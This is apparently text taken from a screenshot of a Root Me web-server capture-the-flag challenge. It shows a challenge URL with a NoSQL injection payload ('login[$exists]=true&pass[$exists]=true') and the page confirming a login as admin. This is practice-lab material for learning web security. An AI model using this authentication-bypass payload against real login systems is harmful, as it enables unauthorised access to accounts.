 1 2 3 4
Challenges/Web - Server
challenge01.root-me.org/we
challenge01.root-me.org/web-serveur/ch38/?login[$exists]=true&pass[$exists]=true
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Root Me
You are connected as : admin